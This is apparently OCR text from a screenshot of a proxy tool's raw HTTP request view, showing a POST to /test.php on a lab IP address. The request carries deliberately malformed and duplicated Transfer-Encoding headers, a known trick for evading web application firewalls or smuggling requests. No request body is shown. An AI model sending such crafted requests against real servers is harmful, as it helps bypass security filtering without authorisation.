 Request
Raw Params Headers Hex
POST /test.php HTTdsaddddP/1.
Host:
192.168.80.133
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0) Gecko/20100101
Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Upgrade-Insecure-Requests: 1
Transfer-Encoding: dsadasdadasd
Transfer-Encoding:: dsadasdas chunked
Content-Type: multipart/form-data; boundary=8
Content-Length: 136